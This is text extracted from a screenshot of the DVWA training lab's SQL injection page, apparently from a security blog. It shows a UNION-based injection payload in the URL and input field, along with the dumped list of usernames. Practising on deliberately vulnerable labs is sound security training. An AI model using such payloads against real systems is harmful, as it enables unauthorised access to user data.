 不安全 | 192.168.10.4/dvwa-master/vulnerabilities/sqli/?id=-1%27+union+select+1,(select+group_concat(user)+from+dvwa.users)--+&Subm...
php
IP
1
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID:
Submit
ID: -1' union select 1,(select group_concat(user) from dvwa.users)--
First name: 1
Surname: admin,gordonb,1337,pablo,smithy
More Information
https://blog.csdn.net/qq_41757280